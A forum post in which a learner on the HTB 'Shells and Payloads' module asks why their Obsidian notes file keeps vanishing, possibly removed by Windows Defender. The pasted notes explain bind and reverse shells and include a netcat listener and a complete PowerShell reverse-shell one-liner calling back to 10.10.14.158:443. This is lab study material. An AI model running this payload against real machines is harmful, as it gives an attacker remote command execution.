For the past 6 hours, I’ve been trying to make notes on a HTB CPTS module called ‘Shells and Payloads’ which talks about the different types of the payloads we can use in environments.
Scroll down to the code block which has a common reverse shell payload for a target windows machine.

Once I pasted this into my notes (inside of a .md file), Obsidian wouldn’t let me open the file once it got out of focus. It gives me the following <Failed to open “”> error:

Community plugins installed :
I don’t have any code execution - related community plugins installed as you can see in the following screenshot :
When I remove/trim the payload inside the code block, everything works fine.
One thing to note is that even though this is .md file is being deleted, there is no trace of it inside of the system trash or .trash folder of my vault.

Is this the Windows Defender deleting the file by default? Or is it an Obsidian issue?
Contents of the .md file I’m talking about:
Date created : 07-22-2025
Time created : 02:52
Introduction
payload in the context of exploitation – code crafted with the intent to exploit a vulnerability on a computer system.
Shell Basics
command language interpreter/shell – program working to interpret the instructions provided by the user and issue the tasks to the operating system for processing.
terminal emulator – the window and communication mechanism that lets us interact with a command language interpreter/shell.
bind shell – target listening for connection
- firewall / NAT rules might be configured to block incoming connection requests → we would have to be on the internal network already
- OS firewalls might also be blocking most incoming connections that aren’t associated with trusted network-based applications
![[Pasted image 20250722051552.png]]
[[Common Terms#netcat (for windows, unix-like systems)]]
reverse shell – attacker listening for connections
- can help bypass firewall / NAT rules since outbound connections are usually not blocked. \
- attack box becomes the server and the target becomes the client.
![[Pasted image 20250722060310.png]]
username@htb[/htb]$ sudo nc -lvnp 443
Listening on 0.0.0.0 443
- Using common ports (like 443) is beneficial for initiating connections to our listener because:
- Outbound traffic on these ports is less likely to be blocked by the OS firewall or at the network level.
- Port 443 is rarely blocked by security teams, as it is essential for HTTPS traffic and widely used by many applications and organizations.
- However, sophisticated firewalls with deep packet inspection (DPI) and Layer 7 visibility can:
- Analyze the actual contents of network packets, not just the IP and port.
- Potentially detect and block atypical traffic, such as a reverse shell, even when using common ports.
Payloads
PayloadAllThings cheatsheet : [[Common Terms#Privilege Escalation]]
Windows Payload :
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.158',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
System Information
OS Name: Microsoft Windows 10 Home
OS Version: 10.0.19045 N/A Build 19045
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Organization: N/A
Original Install Date: 20-02-2025, 05:54:00
System Boot Time: 26-07-2025, 23:43:11
System Manufacturer: Dell Inc.
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 158 Stepping 10 GenuineIntel ~2592 Mhz
BIOS Version: Dell Inc. 1.12.0, 10-06-2021
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-05:00) Eastern Time (US & Canada)